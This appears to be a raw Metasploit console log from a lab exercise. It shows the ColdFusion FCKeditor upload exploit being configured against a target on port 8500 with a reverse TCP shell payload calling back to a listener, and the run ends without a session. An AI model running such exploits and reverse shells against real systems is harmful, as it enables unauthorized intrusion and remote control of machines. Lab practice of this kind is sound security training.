 msf6 exploit(windows/http/coldfusion_fckeditor) > options
Module options (exploit/windows/http/coldfusion_fckeditor):
Name Current Setting Required Description
---- --------------- -------- -----------
FCKEDITOR_DIR /CFIDE/scripts/ajax/FCKeditor/editor/filemanager/connectors/cfm/upload.cfm no The path to upload.cfm
Proxies no A proxy chain of format type:host:port[,type
RHOSTS 10.10.10.11 yes The target host(s), see https://docs.metaspl
RPORT 8500 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
VHOST no HTTP server virtual host
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.21 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Universal Windows Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/http/coldfusion_fckeditor) > run
[*] Started reverse TCP handler on 10.10.14.21:4444
[*] Sending our POST request...
[-] Upload Failed...
[*] Exploit completed, but no session was created.
msf6 exploit(windows/http/coldfusion_fckeditor) >